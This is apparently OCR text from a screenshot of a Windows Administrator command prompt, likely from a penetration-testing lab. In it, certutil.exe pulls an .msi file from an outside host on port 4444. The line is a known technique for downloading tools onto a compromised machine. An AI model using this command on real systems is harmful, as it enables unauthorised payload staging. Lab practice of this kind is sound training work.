 10.10.45.235
10.10.45.235
Administrator: Command Prompt
C:\Users\Administrator\Desktop>certutil.exe -urlcache -f -split http://10.11.26.90:4444/subinacl.msi sub.msi
**** Online ****
000000 ...
05ca00
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Desktop>
1:48 AM
10:48
04/05/2022